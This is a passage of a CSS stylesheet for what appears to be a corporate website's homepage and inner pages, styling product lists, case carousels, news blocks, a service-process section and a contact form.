	margin-bottom: 8px;
	background: #cecece;
}
.index .tab {
	text-align: center;
	padding-top: 30px;
}
.index .tab a {
	padding: 0 16px;
	height: 38px;
	line-height: 38px;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 16px;
	display: inline-block;
	margin: 10px;
	color: #666;
}
.index .tab a:hover {
	color: #fff;
	background: #dc0000;
	border-color: #dc0000;
}
.index .more {
	margin-top: 40px;
}
.index .more .line {
	display: block;
	width: 500px;
	height: 1px;
	margin-top: 24px;
	background: #ccc;
}
.index .more .look_more {
	display: block;
	width: 198px;
	height: 48px;
	font-size: 16px;
	line-height: 48px;
	text-align: center;
	border: 1px solid #ccc;
	transition: all .5s;
}
.index .more .look_more:hover {
	background: #dc0000;
	color: #fff;
	transition: all .5s;
	border: 1px solid #dc0000;
}
.index #floor_1_main {
	padding-bottom: 45px;
}
#floor_1_main .about {
	padding-top: 40px;
}
#floor_1_main .about .item {
	display: block;
	width: 475px;
	height: 350px;
}
#floor_1_main .about img {
	display: block;
	width: 100%;
	height: 100%;
	transition: all .5s;
}
#floor_1_main .about img:hover {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}
#floor_1_main .contW {
	position: relative;
	display: block;
	width: 700px;
	height: 350px;
	background: #fff;
}
#floor_1_main .contW .cont {
	width: 100%;
	height: 280px;
	font-size: 16px;
	color: #666;
	line-height: 1.8;
	text-align: justify;
	margin-bottom: 30px;
	overflow: hidden;
}
#floor_1_main .contW .view_detail a {
	display: block;
	height: 43px;
	font-size: 16px;
	line-height: 43px;
	padding: 0 38px;
	text-align: center;
	color: #434343;
	margin-left: 20px;
	background: #fff;
	border: 1px solid #b7b7b7;
}
#floor_1_main .contW .view_detail a:hover {
	color: #fff;
	background: #dc0000;
	border-color: #dc0000;
	transition: all .5s;
}
#floor_2_main {
	background: #fff;
}
#floor_2_main .floor_2 {
	padding-bottom: 80px;
}
#floor_2_main .floor_2 .title {
}
#floor_2_main .proCenter .list {
	width: 100%;
	margin-top: 28px;
}
#floor_2_main .proCenter .list li {
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	border: 1px solid #f0f0f0;
	transition: all .5s;
}
#floor_2_main .proCenter .list li:nth-child(4n) {
	margin-right: 0;
}
#floor_2_main .proCenter .list li a {
	display: block;
}
#floor_2_main .proCenter .list li img {
	width: 283px;
	height: 212px;
}
#floor_2_main .proCenter .list li .tit {
	font-size: 16px;
	line-height: 50px;
	text-align: center;
}
#floor_2_main .proCenter .list li:first-child {
	margin-left: 0px;
}
#floor_2_main .proCenter .list li .tit {
	color: #434343;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_2_main .proCenter .list li:hover {
	box-shadow: 0 4px 8px 0 rgba(0,0,0,0.3);
	border-color: #dc0000;
	background: #dc0000;
	transform: translateY(-5px);
}
#floor_2_main .proCenter .list li:hover .tit {
	color: #fff;
}
#floor_2_main .proCenter .list li:hover img {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}
/*slip*/
.index_slip1 {
	width: 100%;
	height: 200px;
	background: url(../images/ixbannerbg.png) no-repeat center center;
}
.index_slip1 .w1200 {
	height: 200px;
}
.index_slip1 .img {
	width: 384px;
	height: 280px;
	display: block;
	position: absolute;
	left: 10px;
	bottom: 0;
}
.index_slip1 .img img {
	width: 100%;
	height: 100%;
	display: block;
}
.index_slip1 .slip_tit {
	padding-left: 465px;
	width: 735px;
}
.index_slip1 .slip_tit .tit1 {
	padding-top: 20px;
	font-size: 46px;
	line-height: 50px;
	color: #fff;
	letter-spacing: 3px;
}
.index_slip1 .slip_tit .tit1 b {
	color: #f6ff00;
}
.index_slip1 .slip_tit .tit2 {
	margin-top: 15px;
	font-size: 46px;
	line-height: 50px;
	font-weight: bold;
	color: #fff;
	letter-spacing: 3px;
}
.index_slip1 .slip_tit .tit3 {
	display: inline-block;
	margin-top: 20px;
	font-size: 20px;
	color: #fff;
}
.index_slip1 .slip_tit .tit3 b {
	font-size: 26px;
	font-weight: bold;
}
.index_slip2 {
	width: 100%;
	height: 200px;
	background: url(../images/ixbannerbg.png) no-repeat center center;
}
.index_slip2 .w1200 {
	height: 200px;
}
.index_slip2 .img {
	width: 312px;
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
}
.index_slip2 .img img {
	width: 100%;
	height: 100%;
	display: block;
}
.index_slip2 .slip_tit {
	padding-left: 440px;
	width: 760px;
	text-align: center;
}
.index_slip2 .slip_tit .tit1 {
	padding-top: 30px;
	font-size: 30px;
	font-weight: bold;
	line-height: 50px;
	color: #fff;
}
.index_slip2 .slip_tit .tit1 b {
	color: #f6ff00;
}
.index_slip2 .slip_tit .tit2 {
	margin-top: 10px;
	font-size: 20px;
	line-height: 50px;
	color: #fff;
}
.index_slip2 .slip_tit .tit3 {
	display: inline-block;
	margin-top: 10px;
	font-size: 20px;
	color: #fff;
}
.index_slip2 .slip_tit .tit3 b {
	font-size: 26px;
	font-weight: bold;
}
/*产品优势*/
#floor_3_main {
	background: #fff;
}
#floor_3_main .in_title3 {
	position: relative;
	width: 100%;
	height: 140px;
}
#floor_3_main .in_title3 .bg {
	width: 1200px;
	height: 60px;
	margin-top: 50px;
	border: 3px solid #d9d9d9;
	box-sizing: border-box;
}
#floor_3_main .in_title3 p {
	position: absolute;
	width: 845px;
	top: -18px;
	left: 125px;
	height: 50px;
}
#floor_3_main .in_title3 .p1 {
	color: #413F40;
	font-size: 24px;
	padding: 0 5px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p2 {
	font-size: 40px;
	color: #B1B1B1;
	padding-right: 10px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p3 {
	position: absolute;
	font-size: 50px;
	color: #dc0000;
	line-height: 1.0;
	height: 58px;
	width: 700px;
	font-weight: bold;
	display: block;
	top: 29px;
	left: 35px;
	text-align: center;
	background-color: #FFFFFF;
}
#floor_3_main .proAdvant {
	margin-top: 0;
}
#floor_3_main .proAdvant .list {
	width: 100%;
}
#floor_3_main .proAdvant .list li {
	width: 100%;
	margin-bottom: 20px;
}
#floor_3_main .proAdvant .list li a {
	display: block;
}
#floor_3_main .proAdvant .list li .img {
	width: 530px;
	height: 300px;
	margin-left: 0;
	margin-right: 20px;
}
#floor_3_main .proAdvant .list li:nth-child(2n) .img {
	margin-left: 20px;
	margin-right: 0;
}
#floor_3_main .proAdvant .list li .title {
	width: 650px;
}
#floor_3_main .proAdvant .list li .title .shu {
	border-bottom: 1px dashed #b2b2b2;
	padding-bottom: 20px;
	text-align: center;
}
#floor_3_main .proAdvant .list li .title .shu span {
	display: inline-block;
	width: 60px;
	height: 60px;
	background: #dc0000;
	border-radius: 10px;
	color: #fff;
	font-size: 46px;
	line-height: 60px;
}
#floor_3_main .proAdvant .list li .tit {
	font-size: 28px;
	color: #dc0000;
	line-height: 1.5;
	padding-top: 20px;
	font-weight: bold;
	text-align: center;
}
#floor_3_main .proAdvant .list li .cont {
	font-size: 16px;
	color: #666;
	padding-top: 20px;
	text-align: justify;
}
/*工程案例*/
#floor_4_main {
	padding-bottom: 30px;
	background: #f4f4f4;
}
#floor_4_main .floor_4 {
}
#floor_4_main .proCase {
	position: relative;
	margin-top: 30px;
}
#floor_4_main .proCase .list {
	width: 100%;
}
#floor_4_main .proCase .list li {
	position: relative;
	display: block;
	float: left;
	margin: 0 12px;
	transition: all ease 600ms;
}
#floor_4_main .proCase .list li a {
	display: block;
}
#floor_4_main .proCase .list li a img {
	display: block;
	width: 380px;
	height: 285px;
	transition: all ease 600ms;
}
#floor_4_main .proCase .list li .title {
}
#floor_4_main .proCase .list li .tit {
	font-size: 16px;
	line-height: 40px;
	color: #666;
	text-align: center;
}
#floor_4_main .proCase .list li:hover {
	transition: all ease 600ms;
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}
#floor_4_main .proCase .list li:hover img {
	opacity: 0.8;
}
#floor_4_main .proCase .hd {
	position: absolute;
	width: 100%;
}
#floor_4_main .proCase .hd .prev {
	width: 42px;
	height: 42px;
	background-position: 0px -60px;
	cursor: pointer;
	position: absolute;
	top: -201px;
	left: -80px;
}
#floor_4_main .proCase .hd .next {
	width: 42px;
	height: 42px;
	background-position: -126px -60px;
	cursor: pointer;
	position: absolute;
	top: -200px;
	right: -80px;
}
#floor_4_main .proCase .hd .prev:hover {
	background-position: -42px -60px;
}
#floor_4_main .proCase .hd .next:hover {
	background-position: -84px -60px;
}
/*新闻中心*/
#floor_5_main .floor_5 {
	padding-bottom: 30px;
}
#floor_5_main .title {
	width: 100%;
	height: 22px;
	line-height: 22px;
	margin-bottom: 10px;
	border-bottom: 1px solid #eee;
	padding: 9px 0;
}
#floor_5_main .title h3 {
	font-size: 20px;
	font-weight: bold;
	color: #dc0000;
}
#floor_5_main .title h3 s {
	width: 4px;
	height: 22px;
	display: inline-block;
	vertical-align: top;
	margin-right: 10px;
	background: #dc0000;
}
#floor_5_main .title a {
	color: #575757;
	margin-right: 10px;
	margin-top: 0;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
#floor_5_main .title a:hover {
	margin-right: 0;
}
#floor_5_main .imgleft {
	width: 410px;
	height: 307px;
	float: left;
	margin-top: 12px;
	overflow: hidden;
	position: relative;
}
#floor_5_main .imgleft .item {
	width: 410px;
	height: 307px;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	z-index: 9999;
}
#floor_5_main .imgleft .item a {
	width: 100%;
	display: block;
}
#floor_5_main .imgleft .item img {
	width: 410px;
	height: 307px;
	transition: all .5s;
	display: block;
}
#floor_5_main .imgleft .item .txtcon {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.8);
	color: #fff;
}
#floor_5_main .imgleft .item .txtcon h3 {
	font-size: 14px;
	line-height: 35px;
	text-align: center;
}
#floor_5_main .imgleft .item:hover img {
	filter: brightness(105%);
}
#floor_5_main .imgleft .hd {
	position: absolute;
	top: 0;
	width: 100%;
	height: 307px;
}
#floor_5_main .imgleft .hd .prev {
	width: 27px;
	height: 60px;
	background-position: -52px -103px;
	background-color: rgba(0,0,0,0.49);
	cursor: pointer;
	position: absolute;
	top: 50%;
	margin-top: -30px;
	left: 0;
	z-index: 9999;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_5_main .imgleft .hd .next {
	width: 27px;
	height: 60px;
	background-position: -77px -103px;
	background-color: rgba(0,0,0,0.49);
	cursor: pointer;
	position: absolute;
	top: 50%;
	margin-top: -30px;
	right: 0;
	z-index: 9999;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_5_main .imgleft .hd .prev:hover {
	background-color: rgba(220, 0, 0 ,0.49);
}
#floor_5_main .imgleft .hd .next:hover {
	background-color: rgba(220, 0, 0 ,0.49);
}
#floor_5_main .newslist {
	line-height: 55px;
}
#floor_5_main .newslist li {
	width: 100%;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	border-bottom: 1px dashed #eee;
}
#floor_5_main .newslist li a {
	width: 100%;
	color: #575757;
	display: block;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
#floor_5_main .newslist li a:hover {
	color: #dc0000;
}
#floor_5_main .newslist li .time {
	color: #575757;
	float: right;
	font-weight: normal;
}
#floor_5_main .inews1 {
	width: 780px;
	float: left;
}
#floor_5_main .inews1 .newslist {
	width: 350px;
}
#floor_5_main .inews2 {
	width: 370px;
	float: right;
}
/*服务流程*/
#floor_6_main {
	padding-bottom: 45px;
}
#floor_6_main .proAdvant {
	margin-top: 30px;
}
#floor_6_main .proAdvant .list {
	width: 100%;
}
#floor_6_main .proAdvant .list li {
	float: left;
	width: 150px;
	text-align: center;
	cursor: pointer;
}
#floor_6_main .proAdvant .list li a {
	display: block;
}
#floor_6_main .proAdvant .list li .img {
	position: relative;
	display: inline-block;
	width: 100px;
	height: 100px;
	line-height: 110px;
	margin: 0 auto;
	border: 5px solid #666;
	border-radius: 50%;
	transition: all .5s;
}
#floor_6_main .proAdvant .list li .img img {
	position: absolute;
	top: 50%;
	margin-top: -32.5px;
	left: 50%;
	margin-left: -32.5px;
	display: inline-block;
	width: 65px;
	height: 65px;
	transition: all .5s;
}
#floor_6_main .proAdvant .list li:hover .img img {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}
#floor_6_main .proAdvant .list li .title {
}
#floor_6_main .proAdvant .list li .tit {
	font-size: 16px;
	line-height: 32px;
	color: #666;
}
/*企业相册*/
#floor_7_main {
	padding-bottom: 20px;
}
#floor_7_main .floor_7 {
}
#floor_7_main .proCase {
	position: relative;
	margin-top: 30px;
}
#floor_7_main .proCase .list {
	width: 100%;
}
#floor_7_main .proCase .list li {
	position: relative;
	display: block;
	float: left;
	margin: 0 6px;
	transition: all ease 600ms;
}
#floor_7_main .proCase .list li a {
	display: block;
}
#floor_7_main .proCase .list li a img {
	display: block;
	width: 288px;
	height: 216px;
	transition: all ease 600ms;
}
#floor_7_main .proCase .list li .title {
}
#floor_7_main .proCase .list li .tit {
	font-size: 16px;
	line-height: 40px;
	color: #666;
	text-align: center;
}
#floor_7_main .proCase .list li:hover img {
	opacity: 0.8;
}
#floor_7_main .proCase .hd {
	position: absolute;
	width: 100%;
}
#floor_7_main .proCase .hd .prev {
	width: 42px;
	height: 42px;
	background-position: 0px -60px;
	cursor: pointer;
	position: absolute;
	top: -169px;
	left: -80px;
}
#floor_7_main .proCase .hd .next {
	width: 42px;
	height: 42px;
	background-position: -126px -60px;
	cursor: pointer;
	position: absolute;
	top: -200px;
	right: -80px;
}
#floor_7_main .proCase .hd .prev:hover {
	background-position: -42px -60px;
}
#floor_7_main .proCase .hd .next:hover {
	background-position: -84px -60px;
}
/*合作客户*/
#floor_8_main {
	padding-bottom: 0;
}
#floor_8_main .floor_8 {
}
#floor_8_main .in_title8 {
	position: relative;
	width: 100%;
	padding-top: 20px;
	text-align: center;
}
#floor_8_main .in_title8 .p1 {
	font-size: 78px;
	color: #dedede;
	line-height: 1.0;
	height: 77px;
	display: block;
}
#floor_8_main .in_title8 .p2 {
	font-size: 35px;
	color: #000;
	line-height: 1.0;
	height: 40px;
	font-weight: bold;
	display: block;
}
#floor_8_main .in_title8 .p3 {
	font-size: 19px;
	color: #666;
	line-height: 1.0;
	height: 28px;
	display: block;
}
#floor_8_main .proCase {
	position: relative;
	margin-top: 30px;
}
#floor_8_main .proCase .list {
	width: 100%;
}
#floor_8_main .proCase .list li {
	position: relative;
	display: block;
	float: left;
	padding: 0 10px;
	transition: all ease 600ms;
}
#floor_8_main .proCase .list li a {
	display: block;
}
#floor_8_main .proCase .list li a img {
	display: block;
	width: 180px;
	height: 141px;
}
#floor_8_main .proCase .hd {
	position: absolute;
	width: 100%;
}
#floor_8_main .proCase .hd .prev {
	width: 27px;
	height: 60px;
	background-position: -52px -103px;
	background-color: rgba(0,0,0,0.49);
	cursor: pointer;
	position: absolute;
	top: -100px;
	left: 0;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_8_main .proCase .hd .next {
	width: 27px;
	height: 60px;
	background-position: -77px -103px;
	background-color: rgba(0,0,0,0.49);
	cursor: pointer;
	position: absolute;
	top: -100px;
	right: 0;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_8_main .proCase .hd .prev:hover {
	background-color: rgba(220, 0, 0 ,0.49);
}
#floor_8_main .proCase .hd .next:hover {
	background-color: rgba(220, 0, 0 ,0.49);
}
/*******内页样式********/
.nybanner {
	width: 100%;
	height: 350px;
	overflow: hidden;
	position: relative;
}
.nybanner img {
	width: 1920px;
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -960px;
	top: 0;
}
.submian {
	padding-bottom: 20px;
}
.submian .sobtitle {
	height: 30px;
	line-height: 30px;
	padding: 10px 0px 10px;
	margin-bottom: 20px;
	font-size: 14px;
	color: #666;
	border-bottom: 1px solid #f1f1f1;
}
.submian .sobtitle s {
	width: 14px;
	height: 14px;
	margin-right: 10px;
	background-position: -129px -30px;
}
.submian .sobtitle a {
	font-size: 14px;
	color: #666;
}
.submian .sobtitle a:hover {
	color: #dc0000;
}
.submian .sobtitle a.now {
	color: #dc0000;
	font-size: 14px;
	font-weight: bold;
}
.submian .sobtitle a.now:hover {
	text-decoration: underline;
}
.submian .subleft {
	width: 245px;
}
.submian .subleft .title {
	background: #dc0000;
	height: 60px;
	color: #fff;
	font-size: 20px;
	line-height: 60px;
	font-weight: bold;
	text-align: center;
}
.submian .subleft .title h2 {
	font-size: 20px;
	font-weight: bold;
	color: #fff;
}
.submian .subleft .title i {
	font-size: 20px;
	font-weight: bold;
	color: #fff;
}
.submian .subleft .bort9 {
	border-top: 9px solid #007eb9;
	border-radius: 5px 5px 0px 0px;
}
.submian .subleft .bor9 {
	border-bottom: 9px solid #eaeaea;
}
.submian .subleft .lefta {
	width: 245px;
	margin-bottom: 10px;
}
.submian .subleft .lefta .comt {
	background: #fff;
}
.submian .subleft .lefta .comt ul {
	border: 1px solid #ddd;
	border-top: 0;
}
.submian .subleft .lefta .comt ul li a {
	background: #fff url(../images/tb9.png) 15px center no-repeat;
	border-top: 1px solid #eaeaea;
	line-height: 50px;
	height: 50px;
	display: block;
	padding-left: 35px;
	font-size: 14px;
}
.submian .subleft .lefta .comt ul li .box {
	padding: 10px 0px;
	display: none;
}
.submian .subleft .lefta .comt ul li .box a {
	height: 30px;
	line-height: 30px;
	display: block;
	color: #888;
	border: 0px;
}
.submian .subleft .lefta .comt ul li .box a:hover {
	color: #007eb9;
	background: none;
}
.submian .subleft .lefta .comt ul li:hover a, .submian .subleft .lefta .comt ul li.hover a {
	background: #fff url(../images/tb11.png) 15px center no-repeat;
	color: #dc0000;
}
.submian .subleft .lefta .comt ul li.hover a {
	background: #ffffff url(../images/tb11.png) 15px center no-repeat;
	color: #dc0000;
}
.submian .subleft .lefta .comt ul li.hover .box a {
	background: none;
	font-weight: normal;
}
.submian .subleft .lefta .comt ul li.hover .box a.hover {
	color: #007eb9;
	font-weight: bold;
}
.submian .subleft .lefta .comt1 ul li a {
	background: #fff url(../images/jia.png) 213px center no-repeat;
	border-top: 1px solid #eaeaea;
	line-height: 60px;
	height: 60px;
	display: block;
	padding-left: 25px;
	font-size: 14px;
}
.submian .subleft .lefta .comt1 ul li .box {
	padding: 10px 0px;
	display: none;
}
.submian .subleft .lefta .comt1 ul li .box a {
	height: 30px;
	line-height: 30px;
	display: block;
	color: #888;
	border: 0px;
}
.submian .subleft .lefta .comt1 ul li .box a:hover {
	color: #007eb9;
	background: none;
}
.submian .subleft .lefta .comt1 ul li:hover a, .submian .subleft .lefta .comt1 ul li.hover a {
	background: #dc0000 url(../images/jia1.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
}
.submian .subleft .lefta .comt1 ul li.hover a {
	background: #dc0000 url(../images/jian.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
}
.submian .subleft .lefta .comt ul li .boxlist {
	padding: 0;
	display: none;
	border: 0;
	border-top: 1px solid #ddd;
}
.submian .subleft .lefta .comt ul li .boxlist li {
	line-height: 50px;
}
.submian .subleft .lefta .comt ul li .boxlist li a {
	height: 40px;
	padding-left: 35px;
	color: #333;
	font-weight: normal;
	border-bottom: 0;
	line-height: 40px;
	background: #f6f6f6 url(../images/tb12.png) 17px center no-repeat;
	border-top: none;
}
.submian .subleft .lefta .comt ul li .boxlist li a:hover, .submian .subleft .lefta .comt ul li .boxlist li a.hover {
	color: #dc0000;
}
.submian .subleft .lefta .comt ul li.hover .boxlist {
	display: block;
}
.map_ul {
	list-style: outside none none;
	display: block;
	width: 100%;
	padding-top: 10px;
}
.map_ul li {
	display: block;
	width: 100%;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #DCDBDB;
	margin-left: 10px;
	float: left;
}
.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #dc0000;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 60px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
	border: 1px solid #ddd;
	border-top: 0;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #dc0000;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	text-align: center;
}
.submian .subleft .leftnews .leftcont p {
	line-height: 24px;
	font-size: 14px;
	padding-top: 10px;
	display: block;
}
.submian .subright {
	width: 930px;
	padding-bottom: 0;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}
.submian .subright .newslist ul li a .txt {
	color: #888;
	line-height: 24px;
	font-size: 12px;
}
.submian .subright .newslist .textlist li a p {
	height: 40px;
	line-height: 40px;
}
.submian .subright .newslist .textlist li a b {
	color: #dc0000;
	font-size: 14px;
}
.submian .subright .newslist .textlist li a:hover b {
	color: #dc0000;
}
.submian .subright .newslist .textlist li a i {
	color: #999;
	display: block;
	line-height: 20px;
	margin-bottom: 5px;
	font-size: 12px;
}
.submian .subright .newslist .textlist li a span {
	line-height: 22px;
	max-height: 66px;
	overflow: hidden;
	display: block;
	color: #666;
}
.submian .subright .newslist .textlist2 li {
	height: 40px;
	line-height: 40px;
}
.submian .subright .newslist .textlist2 li a {
	display: block;
}
.submian .subright .newslist .textlist2 li s {
	width: 4px;
	height: 4px;
	display: inline-block;
	vertical-align: middle;
	background: #007eb9;
	margin-right: 10px;
	border-radius: 100%;
}
.submian .subright .newslist ul li a:hover img {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.submian .subright .newslist ul li a:hover p b {
	text-decoration: underline;
}
.submian .subright .newslist ul li a:hover span {
	color: #777;
}
.submian .subright .caselist ul li {
	padding: 20px 0px;
	border-bottom: 1px dotted #c2c2c2;
	height: 176px;
}
.submian .subright .caselist ul li a {
	display: block;
}
.submian .subright .caselist ul li a img {
	width: 220px;
	height: 162px;
	display: block;
	border: 7px solid #e2e2e2;
}
.submian .subright .caselist ul li a .txt {
	width: 470px;
	float: left;
	padding-left: 20px;
}
.submian .subright .caselist ul li a .txt p {
	height: 40px;
	line-height: 40px;
	color: #007eb9;
	font-size: 14px;
	font-weight: bold;
}
.submian .subright .caselist ul li a .txt i {
	color: #666;
	padding-bottom: 10px;
	display: block;
}
.submian .subright .caselist ul li a .txt span {
	line-height: 22px;
	height: 88px;
	overflow: hidden;
	display: block;
	color: #666;
}
.submian .subright .caselist ul li a:hover img {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	border-color: #007eb9;
}
.submian .subright .caselist ul li a:hover p {
	text-decoration: underline;
}
.submian .subright .caselist ul li a:hover span {
	color: #777;
}
.submian .subright .mess {
	background: #fff;
	padding: 0px 40px 30px;
	width: 596px;
	margin-left: 80px;
}
.submian .subright .mess h1 {
	text-align: center;
	font-size: 30px;
	padding-bottom: 10px;
}
.submian .subright .mess p {
	text-align: center;
	padding-bottom: 30px;
}
.submian .subright .mess .left {
}
.submian .subright .mess .left li {
	margin-bottom: 15px;
	float: left;
	margin-right: 10px;
}
.submian .subright .mess .left label {
	width: 150px;
	height: 43px;
	line-height: 43px;
	text-align: center;
	background: none;
	color: #dc0000;
	font-size: 16px;
	float: left;
	border-radius: 3px 0 0 3px;
	border: 1px solid #dc0000;
}
.submian .subright .mess .left input {
	border: 1px solid #ccc;
	border-left: none;
	float: left;
	height: 21px;
	line-height: 21px;
	padding: 11px 10px;
	width: 404px;
	color: #666;
	border-radius: 0px 3px 3px 0;
	outline: none;
}
.submian .subright .mess .left select {
	border: 1px solid #ccc;
	border-left: none;
	float: left;
	height: 45px;
	line-height: 45px;
	width: 424px;
	color: #666;
	border-radius: 0px 3px 3px 0;
	outline: none;
	text-indent: 10px;
}
.submian .subright .mess .right {
	float: left;
	width: 585px;
	padding-top: 10px;
*padding-top:20px;
}
.submian .subright .mess .right input, .submian .subright .mess .right a {
	width: 40%;
	margin-right: 2%;
	height: 45px;
	line-height: 45px;
	text-align: center;
	display: block;
	border: none;
	background: #dc0000;
	color: #fff;
	font-size: 16px;
	border-radius: 3px;
	cursor: pointer;
	transition: ease-in-out .2s;
	float: left
}
.submian .subright .mess .right a {
	color: #333;
	background: #ffcc00;
	float: right
}
.submian .subright .mess .right a:hover {
	background: #cda503;
}
.submian .subright .mess .right input:hover {
	background: #2bba72;
}
.honorlist ul.list {
	float: left;
	width: 100%;
	padding-left: 0px;
}
.honorlist ul.list li.item {
	float: left;
	width: 280px;
	margin-bottom: 30px;
	margin-right: 14px;
	border: 1px solid #ddd;
}
.honorlist ul.list li.item a:hover span {
	color: #fff;
}
.honorlist ul.list li.item span {
	width: 100%;
	height: 45px;
	color: #555;
	text-align: center;
	display: block;
	line-height: 45px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.honorlist ul.list li.item img {
	width: 100%;
	display: block;
}
.list_imgH ul.list li.item {
	width: 277px;
	margin-right: 31px;
}
.list_imgH ul.list li.item a {
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	background: #fff;
}
.list_imgH ul.list li.item a:hover {
	background: #dc0000;
}
.list_imgH ul.list li.item img {
	display: block;
	width: 287px;
	height: 215px;
}
.item_mask {
	width: 287px;
	height: 215px;
	background: rgba(0,0,0,0);
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	filter: Alpha(opacity=0);
*zoom:1;
	-webkit-transform: rotateX(180deg) scale(0.5, 0.5);
	transform: rotateX(180deg) scale(0.2, 0.2);
	transition: all ease-out .5s;
}
.item_link_icon {
	display: block;
	width: 45px;
	height: 45px;
	text-align: center;
	background-position: 0px -105px;
	line-height: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	opacity: 0;
	filter: Alpha(opacity=0);
*zoom:1;
}
.list_imgH ul.list li.item:hover .item_mask {
	opacity: 1;
	filter: Alpha(opacity=100);
	-webkit-transform: rotateX(0deg) scale(1, 1);
	transform: rotateX(0deg) scale(1, 1);
	transition: all 1s cubic-bezier(.23, 1, .38, 1) 0s;
	background: rgba(0, 0, 0, 0.3);
}
.list_imgH ul.list li.item:hover .item_link_icon {
	transform: translateY(-21px);
	opacity: 1;
	filter: Alpha(opacity=100);
}
.submian .t {
	padding: 0 0 25px;
	color: #dc0000;
	font-size: 18px;
}
.submian .t2 {
	padding-bottom: 30px;
	color: #dc0000;
	font-size: 24px;
}
/* formData */
.formData {
	padding-bottom: 20px;
}
.formData .item {
	float: left;
	color: #999;
	font-weight: normal;
	width: 420px;
	height: 56px;
	line-height: 56px;
	border: 1px solid #e4e4e4;
	margin-right: 76px;
	margin-bottom: 45px;
	position: relative;
}
.formData .item label {
	padding-left: 15px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 11;
	text-align: center;
	display: block;
	margin: 0;
	height: 56px;
	line-height: 56px;
	font-size: 18px;
	color: #666;
}
.formData .item input {
	outline: none;
	line-height: 38px;
	height: 38px;
	font-size: 18px;
}
.formData .item .txt {
	width: 350px;
	height: 56px;
	line-height: 56px;
	display: block;
	background: none;
	padding-left: 70px;
	border: 0 none;
	color: #666;
}
.formData .item .red {
	position: absolute;
	right: 15px;
	top: 0;
	color: #ff0000;
	z-index: 11;
}
.formData .item.mr0 {
	margin-right: 0;
}
.formData .msg-box {
	position: absolute;
	left: 0;
	top: 0px;
}
.formData .liuyan {
	width: 918px;
	height: 260px;
	border: 1px solid #e4e4e4;
	float: left;
}
.formData .liuyan label {
	text-align: right;
	display: block;
}
.formData .liuyan textarea {
	width: 908px;
	height: 234px;
	line-height: 35px;
	padding: 12px 10px;
